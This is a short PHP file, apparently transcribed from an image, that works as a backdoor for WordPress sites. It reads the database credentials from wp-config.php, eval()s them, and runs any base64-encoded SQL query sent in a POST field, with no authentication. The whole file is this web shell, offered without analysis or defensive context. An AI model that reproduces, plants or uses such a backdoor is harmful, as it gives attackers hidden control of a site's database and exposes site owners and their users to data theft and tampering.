 1 <?php
2 if ($_POST["f"]){
3     $wpcf = 'wp-config.php';
4     $fh = @fopen($wpcf, 'r');
5     if ($fh) {
6         while (!feof($fh)) {
7             $data[] = fgets($fh);
8         }
9         fclose($fh);
10         foreach ($data as $line) {
11             if (preg_match('/define.*(DB_USER|DB_HOST|DB_PASSWORD|DB_NAME)/', $line)) {
12                 $conf[] = $line;
13             }
14         }
15         if (@count($conf) < 4) {
16             print('num');
17             exit;
18         }
19         $set = implode($conf);
20         eval($set);
21         $conn = new mysqli(DB_HOST, DB_USER, DB_PASSWORD, DB_NAME);
22         if ($conn->connect_error) {
23             print('null');
24             exit;
25         }
26         $q = base64_decode($_POST["f"]);
27         $r = $conn->query($q);
28         $conn->close();
29         print($r ? 'true' : 'false');
30     }
31 }
32 ?>